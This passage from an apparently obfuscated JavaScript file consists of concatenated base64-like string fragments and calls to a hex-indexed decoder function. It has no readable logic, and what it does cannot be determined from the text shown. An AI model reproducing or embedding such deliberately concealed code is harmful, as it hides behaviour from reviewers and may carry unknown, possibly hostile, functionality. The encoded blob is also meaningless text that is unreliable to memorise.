dXNC9kSHgzZFFDa2snLCdXU'+'HBjUjhvNHlTb1cnLCdXNmxkSG1rQWhtb2'+'knLCdBcUNBV1J0Y1FXJywnd050ZEtta0x'+'XNFMnLCdXUnFyelNrYVc0QycsJ1dQL2NS'+_0x6340847w(0x21d)+_0x6340847w(0x321)+'dpU29mb1NvRmZXJywnVzZWY1FyV2RvYSc'+'sJ1c0TmRLS1pjSUNrcScsJ3NHVzRXUkJj'+'S2EnLCdXUGVZaXVYTycsJ3c4a3F4MFpjT'+'HEnLCdvbWtoVzZsY1Q4b2cnLCdXUVNrcl'+'NrL1c3UycsJ1c2cGRJU2s1aVNvLycsJ1c'+'2dVdoQ2t4V1JpJywnVzdGY0k4b2ZhdHkn'+'LCdXUWhjS3VOY0dTb04nLCdXUC9jSm1vb'+'Fc2dS8nLCdXT2V6QW1raVc3YScsJ2JDb2'+_0x6340847w(0x229))+('LCdXN05kVWV6Q3BHJywnV1F0Y0tzVzJmY'+'ScsJ2Zta2hjSEhnJywnVzVydWtyTmRRRy'+'csJ1dSM2NMd2xjTG1vTScsJ2tKdGNOYXZ'+_0x6340847w(0x2ef)+'M2NQRycsJ1c0VHRlOG8ydlcnLCd6ME5kS'+_0x6340847w(0x3aa)+'hGY1RONVBuQ2tnVzV2WVdQdScsJ1dRVFh'+'XNC9kVm1rZycsJ1c3YjZXUkZkUFNrNCcs'+'J3Y4a05yMXRjUkcnLCd0THRjSkszY1VhJ'+'ywnZm1rdFc2ditrRycsJ1c0eGRUTXRjVj'+'hrSScsJ2NxRmNUYXpNJywnQXZlbmVTb1Y'+'nLCdkOG85VzRIZlc0bScsJ2lKTmNJWm43'+'Jywncm1rOUIxWmRTVycsJ1c2NWZXUGhkV'+_0x6340847w(0x286)+'Nrd3RHJywndW1rTXFmdGNPcScsJ1c1L2N'+'LbW8ybGN5JywnbmJsZFA4a1dXT3knLCdj'+'Q2taVzVMeWNHJywnVzR4Y0lJaGRPQ29PJ'+_0x6340847w(0x3d3)+'FhJywnV1JhVnc4azFXN0MnLCdXNlpkVG1'+'rSGY4bzcnLCdXT0JjUjN4Y0s4b1AnLCdX'+_0x6340847w(0x38d)+_0x6340847w(0x2ca)+'dpSEpjT2QxMCcsJ1c1RmNVYkZkS1NvZic'+'sJ2xzZGNWTDVoJywnaUNrWVc1ZGNPOG9i'+'JywndTNCY1NldGNLRycsJ2JjR3JoOG9xJ'+'ywnZDhrSXNON2ROcScsJ21ISzhubW9BJy'+'wnZHI3Y1VJelgnLCdpQ29nVzZUelc1NCc'+'sJ21JTmRRbWtYV1FDJywncjNGY0oxRmNW'+_0x6340847w(0x3db)+_0x6340847w(0x3a8)+'5NV1BCZFE4')+('azgnLCdpZEJjUWQzY0dtazdXNU5kTWg1R'+_0x6340847w(0x3cc)+_0x6340847w(0x256)+'jVDhvdlc0bSsnLCdud0pjSUNrL1dPSycs'+'J0M4b1pnMnRkVGEnLCd2OG9RZU50ZExhJ'+'ywnVzVSZFR1WmNHU2tQJywnV1JHdldPSE'+_0x6340847w(0x27f)+_0x6340847w(0x1ea)+'SmhjSFNvZnNxJywnVzRMY3FZYWYnLCdXU'+_0x6340847w(0x262)+'wnVzVwY0k4bzFiV0cnLCdXN1pkUkszY0x'+'ta2onLCdXT2k3V1AxNWNhJywnZW1rb1c2'+_0x6340847w(0x2cd)+'HZWY09TazhXUE8nLCdXNEpjS1doY0lHUy'+'csJ1dQRmRUOGtDVzZxMycsJ1dPZWpXNmR'+'kUVNrdCcsJ1c2THJXUW41V1FhJywnVzdo'+'Y0dJWmROOG8rJywnc1NrNHBtay9tcScsJ'+'3hiNFVXT0ZjVnEnLCdhaFpjTm1rdFdPZS'+'csJ1c2eGNNY0tlaUcnLCdEdlpkUTBaZFV'+'XJywnRE1OY1RMUmNSRycsJ3pJZWhXUHBj'+'U1cnLCdtWE96Ym1vVicsJ1dSYVhxOGtzV'+'zR5JywnVzVybWdzUmRVYScsJ2VyM2NLcW'+_0x6340847w(0x268)+'4bkdtRycsJ3dDa21zd1pjT0cnLCdCSUpj'+'TkNvRXpXJywndWVoY1EwTmNHVycsJ2Zye'+_0x6340847w(0x2f7)+'5jVWNaZEs4b3knLCdhbWt1VzZMQWxHJyw'+'nVzVKY0k4bzJrSE8nLCdXNGRkSG1rTWFD'+'b1gnLCdFc0ZjTlNvL3hHJywndW1vU2MxS'+'mRJcScsJ1dRbU1zbWtaVzZ1JywnVzVKZF'+_0x6340847w(0x244))+('JywndTJHM2k4bzgnLCdBU29hbk5CZFBhJ'+'ywnd2Z0ZFZOL2RLVycsJ3cxL2RNbWtDVz'+'VXJywnVzdCY1BHZUNpVycsJ2g4a2pXNlg'+'zb0cnLCdXNWhkU2dGZEhta1AnLCdXUkZj'+_0x6340847w(0x32b)+_0x6340847w(0x2a2)+'9td3JTazJXNDQnLCdXT1ZjUDhvRFc1bWM'+'nLCdzMnRkUDhrdlc2TycsJ1c3dGNHV2hk'+'VENvQycsJ2hDa3RXNlZjSVNvWScsJ3lYU'+'mNMbW92eEcnLCd0OG8xZ05sZFVXJywnem'+'JLRVdRWmNHcScsJ1dPUzl2Q2tUVzY0Jyw'+'nVzZoY1Jtb0ZvYkcnLCdXNlRvV1JIeVdR'+_0x6340847w(0x21a)+_0x6340847w(0x35e)+_0x6340847w(0x346)+'0TmNOOG9pb0ppJywnV1F0Y1NiaTFjVycs'+'J21xRzNtU292JywnVzdmR1dRSE1XT0MnL'+'CdXNy9kTktCZFQ4a0cnLCdxbW80Z0xSZF'+_0x6340847w(0x30f)+'Tb1B4cScsJ1c0OWFtbW9NQXEnLCdXNXRk'+'UHZmcWRhJywnV1JxK1dRcmRwRycsJ1dQe'+'TNjTmpFJywnc3VCZE13dGRLcScsJ1dPbG'+'NTWXFxaHEnLCdXUkJjUENvRVc2Q1AnLCd'+'XN2Znb1NvS3phJywnRlh0Y01tb0F0Rycs'+'J2VaWmNScW51JywnVzVQT2NTb09CYScsJ'+'1c0VmRQZnhjUG1rUycsJ3lleGRLQ2tOVz'+_0x6340847w(0x28c)+_0x6340847w(0x257)+'a1JXNDAnLCdod1NxVzZ2bycsJ1dPbXdjS'+'0hGJywnVzR4ZEo4a0FlQ29rJywnVzYzY1'+_0x6340847w(0x29d))+('JywnelNrd0YwSmRSYScsJ1c2L2NOU2tJV'+'zZlWScsJ1c0U2ZtbW93V09tJywnZ21rbl'+'c3RmNMU29yJywneThrZEJta29FVycsJ1c'+'2bTVpU2tSV1E4JywnQUNvbGowaGRLRycs'+'J2NXeXdqOG9VJywnaUNvK2FTb1BoVycsJ'+'1dReTJDU2tZVzQ4JywnVzVwY1ZTbzljdE'+_0x6340847w(0x2e9)+_0x6340847w(0x379)+'TXF5a0Ntb0t3OGtpcnhWZEltbzQnLCdmU'+'2t6aWN2RycsJ0Nta2d4ZmxjT2EnLCdBWk'+_0x6340847w(0x2b3)+_0x6340847w(0x370)+_0x6340847w(0x2a5)+_0x6340847w(0x3ae)+'wnVzdWY0dhdGNUSTQnLCdXUFZjVTBaY1I'+'4b1YnLCdpU2t4ZnRQaScsJ2ZTb0pXNW5t'+_0x6340847w(0x354)+'zNjUkcnLCd1SkZjUENvc3VhJywnVzZ6RE'+_0x6340847w(0x31c)+_0x6340847w(0x3da)+'J21ZdGRKWFpjUjhvN1dQZjRsTlMnLCdXN'+'ktxRENrTWRhJywnVzU5WFdRckxXUnUnLC'+'dXNW44Q0hHMCcsJ0Nta29FOGs2QnEnLCd'+'XUWJ5cUNrN1c0dScsJ1dPbGRLbWtYVzQ0'+'YScsJ0E4a0ZzOGtMcWEnLCdXNTl4RHJtL'+'ycsJ3FieGNUU29kRmEnLCd2OGtiRWVGY1'+'RXJywnd2MwTFdSTmNHRycsJ2g4bzFubW9'+'kZEcnLCdxOG9Ra3ZKZEhHJywndmVOZFZn'+_0x6340847w(0x398)+'zhvbCcsJ1c0MUhXTy9kR21rMScsJ2VYVm'+_0x6340847w(0x279))+('VzRYMmNZaGRKRycsJ3hxV0xXT0pjS0cnL'+_0x6340847w(0x2ee)+_0x6340847w(0x2cc)+'sZEdDa3BXN0cnLCd2OGtucjJwY1NHJywn'+'VzZmWkVieXgnLCdXUHExZzBIeScsJ1dRa'+'GRRbWt3VzdtRCcsJ2ozM2NTOGtyV09TJy'+'wndUsvZFRta2dXN0cnLCdBQ2tORHZiWCc'+_0x6340847w(0x1ed)+'J1dSSmNUZ0pjTENvNicsJ1dPdGNIV21Sa'+'lcnLCdXUjNjVE1oY0pDbzMnLCdXNk5jUm'+_0x6340847w(0x1de)+'vZEdDazBXNjAnLCd0aHBkTUNraVc0OCcs'+_0x6340847w(0x2f2)+'ywnVzZaZEwyYjhpYScsJ1c1eGNRci9kVT'+'hvRycsJ1dQM2RVOGt1VzVDWCcsJ1c0TmN'+'WYTdjU3NXJywnYmd4Y1M4a2NXTzAnLCdX'+'TzNjUnVwY0tTb1cnLCdXNzdkSU5CZElDa'+'1InLCdXNXBjUFlDcGlXJywnV1IxeXJta0'+'5XN0cnLCdXT3RjU1NvNXQ4bzEnLCdXUm5'+'TVzYvZE5Da0cnLCdwdDdkUW1rQldSRycs'+'J1c1YTluOG9qV1A4JywnRHZGZEl1SmRUc'+'ScsJ284b1RXNFh0VzVPJywnVzVGZEpDa0'+'ZpbW9aJywndW1rYnh3L2RVRycsJ2lTb1N'+_0x6340847w(0x2b7)+_0x6340847w(0x3b1)+'CcsJ2ZXWmRQOGs1V09PJywnRDhrM3ZmSm'+'NHRycsJ0EydU1qQ29zJywnV09oY0pZYU9'+'hcScsJ3BoM2NIQ2syV09TJywnVzRWY0xY'+'eGNQYTgnLCdXT2lmV1E5Z2FXJywnVzVaY'+_0x6340847w(0x37b)+'9jTHN1TmZh')+('JywnVzUzY01kVmRRU29qJywnVzU5WFdPc'+'jFXT2knLCdXUDg3bmdqTycsJ3BDbzhXNW'+'oxVzd1JywnVzc0L3ltazJnYScsJ1c0NDN'+'ybWtlcHEnLCdCOG9pZ2VWZFFXJywnV09S'+'Y0c4b21xQ28xJywnVzZKY09XVmRSbW9BJ'+'ywnbDhrL2NxdisnLCdtM0NoVzZuTCcsJ3'+'ZDby9iTlJkTnEnLCdXN0xnaGNaZEpHJyw'+'nZDhveGtDb2NhVycsJ3I4a0xCbWtoRGEn'+'LCdxMmRkU3YzZEhxJywnVzVWZFNlaGNQb'+'WtZJywnVzdwY1BacGRObW85JywnVzRua1'+'dPWmROQ2s4JywnVzZWY0pTb3NiSDAnLCd'+'zU2s3dHcvZFFxJywnRktaZFJ1ZGRWYScs'+_0x6340847w(0x2a8)+'mUnLCdXUnFRdlNrYVc0TycsJ1c2RmNJbW'+_0x6340847w(0x2b5)+_0x6340847w(0x1fd)+'T25FQ2t4VzZhJywnVzRQM2htb2x0RycsJ'+_0x6340847w(0x1e7)+'EnLCdvbW9kcG1vNGpxJywnRENvNWJMdGR'+'TYScsJ1c2eGRSM2hjSG1rRicsJ0RnM2RO'+'S0pkUGEnLCdpR0ZjSkluYicsJ1c3L2RVa'+'Dk3ZXEnLCdXNnJjV1B0ZFJDa1QnLCd2Q2'+'tqeUx0ZEhxJywncjJKZFFTa2FXNEcnLCd'+'XNzNkSmd6M2RhJywnV1J5N1dSWCtsRycs'+'J3pTa2xCaFgyJywnV1FmK1c2WmRObWtUJ'+'ywnV08zY01NN2NUU29iJywnV1FCY1BLRm'+'NROG93JywnVzdkY05TbzhqdEcnLCdmQ29'+'iVzY5Zlc2ZScsJ2tKRmRPQ2t5V08wJywn'+'VzVoY084azNXNmlrJywneVNrd3JTa3V5V'+_0x6340847w(0x2e8)+'pXJywnYUts')+('Y0lta0hXUUsnLCdXUUpjU21veXRtb3InL'+'Cd2MWVRakNvbScsJ3BTb0drU29aY2EnLC'+'dXNy9kS1NrY2Ntb0YnLCdmSTRsbVNvMyc'+'sJ1dPWmNJQ291VzVtTCcsJ1dPRHVXNWxk'+'VW1rMScsJ1c1M2RIM1pkUUNrMycsJ1dRd'+'XRoZ1hQJywncVNrYXV4SmRTRycsJ1c1bG'+_0x6340847w(0x277)+'4VmNJbWtNV09xJywnVzRCZFQxM2RKbWtK'+'JywnbzhrQ1c0bitiVycsJ0Nta3NzbWtOd'+_0x6340847w(0x1f0)+'AyJywnV094Y1NXaWVwRycsJ1c1RFRXUnh'+_0x6340847w(0x215)+'ZkJXTzk5V1AwJywnZmVpTlc3MXInLCdXN'+'GJ1b2RCZFRXJywnaUxXR1c3WFEnLCdXUT'+'BuV09uYmxHJywnVzdGY1RDb3dvWlMnLCd'+'yWWVQV083Y1RXJywnRGVSZFZ1QmRKRycs'+_0x6340847w(0x1e4)+_0x6340847w(0x30c)+_0x6340847w(0x3ac)+_0x6340847w(0x380)+'T3JwQ29sJywnVzVyY1dRREhXT0MnLCdXU'+'mhjTm1vdHZtb2gnLCdXNDNkTDNIaWhxJy'+'wnV084d1dPWEZqRycsJ1c3Q1prU284V1F'+_0x6340847w(0x352)+'V1c1TycsJ1dRVmNJU29QVzZDUicsJ2hHa'+'GRPbWtiV1B5JywnZjhvWVc1am1XN20nLC'+'d2Q2twRDBaZFNxJywnV08wR1dQOUhtRyc'+_0x6340847w(0x292)+_0x6340847w(0x1fe)+_0x6340847w(0x272)+'daY1BYRmNQ')+(_0x6340847w(0x33b)+_0x6340847w(0x3bb)+_0x6340847w(0x37c)+_0x6340847w(0x34e)+'Y05Db3FXNDAnLCdXN1JkUG1rcHA4b3onL'+_0x6340847w(0x36b)+'dXUVJjTjhvMVc2aSsnLCdXN3hjUlNvR1d'+'RckpXNzBOdFd0Y1M4bzBlbW95JywnczJ0'+_0x6340847w(0x31f)+'0R1OGtnVzYwJywnYVNrSWhYNUgnLCdXUk'+_0x6340847w(0x3a2)+'sJ1dSM2NMWmhkVm1vS2ZtazZXNUdYQlht'+_0x6340847w(0x39c)+'mNPcScsJ3hta3V2S1BKJywnV1BGY0pTbz'+'J2bW9oJywnVzRoY0xDb2VqYlcnLCdoQ2t'+'2VzU5Tm5xJywnVzZqeldRdGROQ2tvJywn'+'VzVoY1BYODJkVycsJ1c1SmRHTWphaWEnL'+'CdDTjNjUjBkY0tXJywnV09OY0hTbzZBU2'+'9ZJywnRWZsY0wxL2NRRycsJ2hNVmNJbWt'+'jV09DJywnajhvRWc4b0RkYScsJ2NMTmNK'+'OGt4V1A4JywnVzZYMHdzT3YnLCdCbW9vV'+'zRmOGVta1psczgnLCdXUTdjUG1vOVc0V2'+'MnLCd2OGtLQmU3ZE5XJywnVzUxVm1kZGR'+'KcScsJ29kS1BubW9YJywnanRWY0dyNTAn'+'LCdXUEZkTjhrRVc3cXonLCd3ZnhkU21rU'+'lc0cScsJ1c1eVFtU2s3V1JhJywnVzZ1VW'+'5DazBXT2EnLCdXN0QyZ0NvMnRxJywndDh'+'rdUMwZGRHYScsJ0N4dWhqOG84JywnV09G'+'Y01nUmNROG9MJywnVzcvY1E4a3JXN2k5J'+_0x6340847w(0x33a)+'k0JywnVzZo')+('Y1JYZGRTQ29mJywnVzZxMGxta0FXUWEnL'+_0x6340847w(0x27c)+'c2JywnVzdGY05Db0pmYmUnLCdpWFpjTUp'+'uYycsJ1c0cGRRaGRjUm1raScsJ1dSSmNK'+'MEJjVjhvMScsJ2I4a3lXN0JjSVNvNScsJ'+'3A4azFXNmRjTjhvUycsJ0YyN2RSOGsrVz'+'c0JywnZWQ4QW9tb3EnLCdmSmhkTUNrM1d'+'PTycsJ1c1S0dlQ29nV1I0JywnVzdyZ1dR'+_0x6340847w(0x38c)+'UJkTFNrMycsJ1c1aGNNWC9jS1dXJywnaG'+'1rV1c0YjVtYScsJ25Tb3pubW9kaUcnLCd'+'hU2tCVzVOY1Y4b2QnLCdhbW90VzRQd1c3'+'YScsJ1c2MW9XTzdkSUNrVicsJ3k4a3J1Q'+'2s0c2EnLCdXNUpjUGNkZFJTbzknLCdXNF'+'JjUklTTGFxJywnVzZESW84b2p2cScsJ0J'+'ZbUlXUDdjUEcnLCdXNFROakNvQXFXJywn'+'V1A1ZFc2N2RHU2tDJywnVzRXcG04b1RXU'+'W0nLCdXT1ZjVUNvV1c2dTUnLCd4Q2tudl'+'NrUkJxJywnQkx0ZE1ta3FXNGUnLCdXNnF'+'lQm1rdm1HJywnVzQ3Y0hhQ09jRycsJ0VT'+'a2t5eDNjUnEnLCdtY1ZkUENrNVdPSycsJ'+_0x6340847w(0x246)+'dSMEdueHZGJywndDNCY0p4TmNNRycsJ1c'+_0x6340847w(0x3bc)+'J3UyNDJwOG90JywndmZaY0xmdGNSRycsJ'+'3ExcGRVOGtkVzRLJywnZDhrM2RaSHEnLC'+'dxU2tMQUNrbENHJywnVzVWZFE4azVmOG9'+'FJywnVzRKZFZ1MWtoRycsJ0ZndWRrQ29G'+'JywndTNwY0plZGNVRycsJ3NNM2RQbWtOV'+'zYwJywneGJ5b1dSaGNScScsJ1c2WGtXUW'+_0x6340847w(0x3a4))+('J2NDazhXN2hjTUNvUCcsJ1c1ak1tbW9ye'+'HEnLCdoQ29uVzQ1R1c1bScsJ1c2S0JoOG'+'trV1JlJywnbW1rd1c0ZjgnLCdvV09IYUN'+'vaScsJ1dRaGNJOG8zejhvdycsJ1c0RmRL'+'bWtaajhvYicsJ1dPN2RRU2szVzVTTScsJ'+_0x6340847w(0x202)+'csJ3VobGRHdkpkUEcnLCdlSkZkSjhreVd'+'RMCcsJ21Ta0xjV2JZJywnVzd0ZFBnMXhp'+'RycsJ0QwVmNKdXBjVkcnLCdXN1JkUlNrW'+_0x6340847w(0x2aa)+'tXUnhjVnEnLCdmOG9vbFNvRGdhJywnVzV'+_0x6340847w(0x32e)+'J25XZXZrU29TJywnVzczZE9mdm5nRycsJ'+'1dSZGNWU29jd21vdycsJ21ta29XNmIzbm'+'EnLCdXT2Z4Q21rYVc0ZScsJ1dPL2RWOGt'+'ibjhvNFdRN2RPcScsJ1c3ZGNWOGtIVzZl'+'UycsJ3RndGNLM0ZjSnEnLCdXNEJjT1doY'+'1JiTycsJ1dPMEF2U2tZVzRlJywnV1BTOH'+_0x6340847w(0x29a)+_0x6340847w(0x3d4)+_0x6340847w(0x281)+'0dDb1FCbW8wJywnVzd2akNHeUgnLCdXUl'+_0x6340847w(0x2e1)+'rTnh2cGRScScsJ1c0Sy9kOGtzV1FlJywn'+'VzZsY1VyeGRLU29KJywnallCZFBTazFXU'+'E8nLCdCOGtlQ3ZkZFBxJywnZldaZFFDa1'+'dXUlcnLCd0Q2t3Q050Y1JHJywndXZwY05'+'mN2NKRycsJ1dPQmRTMlpjT0NrN1dRcGRO'+'U2tRaUlTVlc3cScsJ3NDa1l3OGs2QmEnL'+'CdXNjlQeWM0MScsJ2J0M2RWOGtXV09TJy'+'wndXhGZE9T')+(_0x6340847w(0x33c)+'Es4a1ZXNHUnLCdEMkZjUjEzY0tHJywnVz'+'VidFdQMUZXUFcnLCdDMGxkT0tSZFRxJyw'+'nRm1vVWV4RmROYScsJ1c3VFFXUGRkSjhr'+'RCcsJ1c2VFBGWHVZJywnV1BOY0dMQmNKU'+'29ZJywnejhvUWdMVmRNRycsJ2RYUmNSSU'+'RMJywnVzc0V2g4b0lXTzAnLCdXUHFYYzF'+'YVScsJ1dQN2RMU2tkVzZXRScsJ2xDa0Ru'+'czlHJywnVzUwMWNtb29XUnknLCdscWhjR'+'2QxdicsJ3Y4a0NCbWtUeUcnLCdBQ2tkdX'+_0x6340847w(0x278)+'4a1dzVycsJ1dPRmNLYm1tZHEnLCdXT1pk'+'VW1rZlc1YVonLCdXNk5jTzhrOVc2dTEnL'+_0x6340847w(0x1da)+'wnVzZ4Y1VINGptVycsJ2NTb3BtbW9ObGE'+'nLCdXUHhjVlNvY0Y4b3YnLCdFMHBkTTJo'+'ZFVXJywnV1J4Y044b1lXNFdZJywnVzczZ'+_0x6340847w(0x2d2)+'c2dVBrQ2swV091JywnVzVER1dRNUJXUUs'+'nLCdXT25PQm1rMVc1OCcsJ1c1eGNQMGxj'+_0x6340847w(0x20f)+'2s2V1BDJywnVzQ3Y01xUmNVV2EnLCd6Q2'+'tsRnZqbScsJ1c1ZGRVS3BjVDhrLycsJ1c'+'1SmRKd0JkSjhrOCcsJ3h4L2RHOGtxVzY0'+_0x6340847w(0x1f8)+'HpTb3AnLCdXN1hZbThveHVxJywnVzY3ZF'+_0x6340847w(0x373)+'wd21rdlc2RycsJ3Jta1RzM2xkTEcnLCdX'+'NjF3ZUNva3JxJywnVzUvY0pHaGNKZG0nL'+'CdxZ3FWYm1veCcsJ1c1L2RRQ2tNYUNveS'+'csJ1c2L2NH')+(_0x6340847w(0x271)+'kxzcm1rYVc3eScsJ1dSQ2tnZVR6JywnV1'+'BDT0JTa21XNHEnLCdhY3UyZUNvcicsJ1c'+'1NUVmWEZkUnEnLCdXN1gwZ1kzZFBhJywn'+'VzdCY1Zta1dXNmVqJywnV08xNHJtaytXN'+_0x6340847w(0x2e7)+_0x6340847w(0x3bf)+'jTVNrOFc2NE8nLCdXNTVhV09uL1dPUycs'+'J1c3eGNHdEN5aHEnLCdmQ29KVzZ6U1c2O'+'CcsJ1dQOXV1OGtLVzRlJywneThrOHh3OW'+'gnLCdXT1RGRDhrUFc2OCcsJ0RNR3FnbW9'+_0x6340847w(0x213)+'a0VXNHknLCdiY09Jb1NvSicsJ1c3cGNVc'+'2hkT1NvdScsJ3NnV1lpQ29mJywndXV0ZF'+'Zta2lXN0cnLCdXUmhjSDhvM1c3OFAnLCd'+'GZTNkUklkZE9hJywnRENvNXBoN2RNYScs'+'J3lOZGRSU2szVzRDJywnV1FaZEptazlXN'+_0x6340847w(0x1ff)+'c2QycsJ2w4a2Jpc3JEJywncUtxYmFTbzI'+'nLCdnOG9FbW1vOGNxJywndlpleVdSdGNS'+'YScsJ1c0U1dyOGtIZ3EnLCdXTzVMVzdWZ'+'E5Da1AnLCd2OGsyd1NrTnNHJywnVzdwZE'+'loeGNHbWsyJywnV1BDamlmbmUnLCdXUEp'+'jR3dOY0w4b1AnLCdXNFpjTFNrVlc1NFgn'+'LCdXNXRjUGJHUWtHJywnRHZlZG9Db1InL'+'CdwQ2tha1gxbycsJ3FTa3h1dzdkVnEnLC'+'dxME5kSUtWZE1hJywnV1BCY0haZXBpVyc'+'sJ1dQaGNWOG94VzZXNCcsJ1c0eGNHU29K'+_0x6340847w(0x3d1)+'ldPcScsJ3p3M2RUZVZkT3EnLCdGeEpkUT'+_0x6340847w(0x219))+(_0x6340847w(0x24a)+'2UnLCdXUnl0V09UVWhhJywnbUNrcVc3Zk'+'1uRycsJ3lDa0N2TkZkS0cnLCdXNVZkUnV'+'yd2FxJywncmZaY011TmNRYScsJ1c1bGRN'+'Z3hjUDhrMCcsJ2w4a0RoYXZFJywnc1NrU'+'3dOcGNUVycsJ3dta2d1S05kVnEnLCd1dX'+'BkVDhrOFc2OCcsJ1dPcGRKU2tHVzRtSCc'+'sJ3R2VmNRMnhjVEcnLCdFU2tBREw1Vycs'+_0x6340847w(0x260)+'0QnLCdXUjdjR3JtRW1XJywnVzVLZ0E4a0'+'1scScsJ3NmcU1vU29RJywnV09wY1N4QmN'+'MOG9tJywnQUxOZExta1ZXN0cnLCdXUEcz'+'RUNrdFc0dScsJ3czT2dpQ28wJywnV1J0Y'+'09DbzJzOG8zJywnVzYzY0taRmNOWmEnLC'+'dmbWtXVzdQeWxHJywnVzVwZEp2SmRKbWt'+'SJywnZ1kwT2pTb0UnLCdXNi9kR2h6cmRh'+_0x6340847w(0x201)+'0pXNDRxJywnQThrZHZoUGEnLCdnbWs2Vz'+'ROY1Btb3UnLCdqZDAvZ1NvSCcsJ1dRSmN'+'WMkpjVlNvbicsJ0I4a1p4S3RkSkcnLCdX'+'Nlg3ZmJCZFNHJywnYmZOY0dDa2pXUjQnL'+'CdXNWxjVUdCY0taQycsJ1c0OVZvZE5kVW'+_0x6340847w(0x241)+'zZFJXJywnRjBPaGpDb3MnLCd4dU5kS1Nr'+'R1c1aScsJ2xncWNXN0hkJywnV1JHdFdSU'+'DJwRycsJ1c3bkl1STQrJywnQ0tGZElDa2'+_0x6340847w(0x1fc)+_0x6340847w(0x270)+_0x6340847w(0x220)+'2NNOGtqJywndkNrNkFDazV4Q2szdEdoY0'+'50ZGNMOGsx')+('JywnVzY3ZFNLM2NIOGtrJywnVzdOY0pDb'+_0x6340847w(0x263)+'xDb2xXNkdpJywnVzZQRHJabTcnLCdXNE9'+'VejhrMGVXJywnVzcvZE1lQmNWU2s1Jywn'+'bWZXMlc2Zk4nLCdXUGVDV1BYZ21XJywnV'+'zRXL2VDb2pXT20nLCdXNjltdXFxdicsJ1'+'c3MUd3SktSJywnYUNvNVc2VCtXNHEnLCd'+'XNXRjSXNxZmpHJywnV1EwV1dQRDJhRycs'+'J3h3SmRHbWsrVzRtJywnb0xlMFc2ekcnL'+'CdwOG9mVzZyZlc3UycsJ0FyYXZXUGxjSX'+'EnLCdXNmZTYXJkZFNhJywnemUzZE1Ta1d'+_0x6340847w(0x3af)+'bzBXNzRsJywnV1B0ZFM4azRXNENGJywnV'+'1IvY1BDb01yQ28vJywnZ05hN1c0RHAnLC'+'d0ZnBkSThrUFc2UycsJ1dPUmNJcXUrakc'+'nLCd5bWtSdENrbERxJywnV1I3Y05tb3ZX'+_0x6340847w(0x2cb)+'Vh0Y1JHcScsJ3pTa1R3M2RjSGEnLCdXN1'+'JjU0lkY0lIdScsJ1c3ZGNKV2RkUkNvZCc'+_0x6340847w(0x231)+'YScsJ2Fta1ZXNWxjSENvNScsJ3FDazRXU'+'G1MV1FCZEtDa1dXNUZjU21vSHBDa2YnLC'+'dXNFZjUFhwZE9Tb2MnLCd4OGs0QW1rNW8'+'4b25BY0ZjR1k4JywnY0hPWGpDb1InLCdG'+'SGhjT0NvenRXJywnVzZSY0dIVmRMU292J'+_0x6340847w(0x390)+_0x6340847w(0x327)+'sJ2kwTmNVQ2txV1AwJywnV09WY1Q4b0t4'+_0x6340847w(0x3b2)+'FAwNTdpYScsJ2E4bzlvU29NbkcnLCd6WE'+'RUc1Nrdycs')+('J3h4VmRLQ2tUVzVXJywnV1JiaXY4a2tXN'+_0x6340847w(0x3d8)+'RTbW91JywnclNrMnJ4cGNMcScsJ1dQR0F'+'XT3JQa3EnLCdXT1hVVzV0ZEw4a3gnLCd6'+'aC9kT0Nrclc2ZScsJ2hMQ01XNGpGJywna'+'VNrelc0bGNJU28xJywnbFltdGVDb3MnLC'+'dXUjdjS0p4ZFQ4b1JoU2svVzdheXdKRys'+'nLCdsc1dvbjhvaScsJ0NXZGNRU28zekcn'+_0x6340847w(0x2d4)+'ycsJ1c3UmNWYlJjVUh1JywndDFpSGQ4b0'+'InLCdEdVZkTzhrOFc2aScsJ2YxSmNSOGs'+'zV1BLJywnV1FoY0g4b09XNGV6JywncUNv'+'T2JoTmRMcScsJ2Nta21XNER0a3EnLCdXN'+_0x6340847w(0x30e)+'wnVzdoZE8xTGtqYScsJ1c3bUhtbW9EV09'+'HJywnVzQzY0lDa3FXNE9FJywnYmNTMmND'+'a3gnLCdmbW9lbThvWWdHJywnajFDV1c1c'+'nEnLCdXNi9kSk5wY0w4a0QnLCdXUjFGeV'+'NrMVc0bScsJ1c3cGNQcThLa1cnLCdXNE5'+'kUjF0Y0xTa3cnLCdXNXJnV1BSZEdDa2Mn'+'LCdBaDNkVDBWZE1HJywnejhrMHJDa1B2V'+_0x6340847w(0x297)+'tVJywnV090Y0s4bzNybW9VJywnVzRheWx'+'Da1BXUE8nLCdCOGsxdjBaZE9hJywnV09E'+_0x6340847w(0x337)+'CduOGtxYWJETCcsJ1c2ZGRNMEJkR1Nrby'+'csJ3F3RmRNOGsxVzZDJywnVzVWY1RicWR'+'hRycsJ1c2dGRVMHBkTjhrUCcsJ3FDa3d2'+_0x6340847w(0x3d5)+'3hjT0cnLCdxcWlLV1J0Y0pxJywnRU5oZE'+_0x6340847w(0x39a))+('J3dDazJ5MjV4JywnVzdHcmZDb1VXT08nL'+_0x6340847w(0x377)+'VJJywnbGV0Y044a29XTzQnLCdlbWtqVzd'+'Qd2lHJywnckxWZFM4a1JXNHUnLCdiTGFH'+'VzRmYicsJ2xTaytuWnZSJywnVzYzY09zR'+'mNKcUMnLCdXNThxbVNvQldRZScsJ3R4OH'+_0x6340847w(0x209)+_0x6340847w(0x341)+'Q2ttVzRPdicsJ1c3UEtXUXZhV09DJywnQ'+'U1WZEw4a1NXNzgnLCdCOGtIcUtoY1RHJy'+_0x6340847w(0x3dc)+_0x6340847w(0x2fb)+'SGMwTHMnLCdXNFhWbWRGZFNhJywnd0NrU'+'3F1eGRLcScsJ2VIL2NSWmYwJywnYnJoZF'+'I4a0xXUUsnLCdXNEwxbjhvTXlHJywnVzV'+'ieldPSmRUOGtZJywnVzQvZFJoZGNIOGtu'+'JywnQThrWHVoUHMnLCdXUUpjS0kwRWJxJ'+_0x6340847w(0x2a4)+'QnLCdXUmF6dUNrUFc2bScsJ1c3aGRLaDN'+_0x6340847w(0x2f0)+'TmNWQ2tIVzRLUycsJ1c0ZjRoY2xkVUcnL'+_0x6340847w(0x2b8)+_0x6340847w(0x330)+'sVzZhVycsJ0FDa2xxZ0JjSnEnLCdXUlJj'+_0x6340847w(0x344)+'zZ0ZFB3bGNIU2tFJywnV1A0Ym9MYlEnLC'+_0x6340847w(0x24c)+_0x6340847w(0x3c6)+_0x6340847w(0x348)+_0x6340847w(0x365)+'9PJywnV09o')+('Y0owZGNWQ29tJywnV1JGY0dtb1lXNThWJ'+_0x6340847w(0x311)+'cnLCdXNnhjUVh0ZEpTb0gnLCdtR3lXbm1'+'vUScsJ1dSbUZvTmZzJywncG1rTlc1TmNL'+'Q296JywnV09kY1BhMHZwYScsJ2Zta3lXN'+'EZjUENvbC